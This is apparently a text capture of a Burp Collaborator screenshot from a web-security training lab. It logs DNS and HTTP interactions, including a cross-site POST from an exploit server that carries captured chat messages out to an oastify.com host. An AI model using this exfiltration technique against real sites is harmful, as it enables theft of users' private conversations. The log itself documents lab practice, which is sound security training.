 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2025-Feb-05 02:27:20.453 UTC DNS jm931uw7tsjlp951jh28vmyylprgf63v 172.71.213.131
2 2025-Feb-05 02:27:21.458 UTC HTTP jm931uw7tsjlp951jh28vmyylprgf63v 42.112.72.3
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: jm931uw7tsjlp951jh28vmyylprgf63v.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://exploit-0a0500e704f2c6f180296142018b0011.exploit-server.net/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 66
10 Origin: https://exploit-0a0500e704f2c6f180296142018b0011.exploit-server.net
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: cross-site
14 Priority: u=4
15 Te: trailers
16 Connection: close
17
18 {
"user":"CONNECTED",
"content":"-- Now chatting with Hal Pline --"
}
Search 0 highlights